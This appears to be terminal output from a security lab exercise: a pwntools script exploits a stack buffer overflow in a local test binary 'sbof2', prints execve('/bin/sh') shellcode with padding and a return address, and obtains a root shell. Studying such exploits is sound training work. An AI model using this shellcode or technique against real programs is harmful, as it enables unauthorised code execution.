 ❯ python exp.py
[*] '/root/ssec/lab1/sbof/sbof2'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x400000)
    RWX:      Has RWX segments
[+] Starting local process './sbof2': pid 20070
[*] buffer_addr = 0x7fff80242490
[*] payload = b'jhH\xb8/bin///sPH\x89\xe7hri\x01\x01\x814$\x01\x01\x01\x011\xf6Vj\x08^H\x0
1\xe6VH\x89\xe61\xd2j;X\x0f\x05AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x90$$\x80\xff\x7f\x00\x00'
[*] Switching to interactive mode
$ whoami
root
$
[*] Interrupted
[*] Stopped process './sbof2' (pid 20070)